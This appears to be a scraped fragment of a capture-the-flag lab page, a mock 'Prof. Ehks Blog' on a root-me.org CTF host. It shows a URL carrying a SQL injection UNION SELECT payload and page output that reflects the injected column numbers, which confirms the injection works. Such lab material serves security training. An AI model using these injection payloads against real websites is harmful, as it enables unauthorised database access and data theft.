 Prof. Ehks Blog
http://ctf07.roo...e.org/sql/db.sql
ctf07.root-me.org/index.html?page=blog&title=Blog&id=1 union select 1,2,3,4,5 --
Cerca
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
2
Posted on 3 by 5
4
webmaster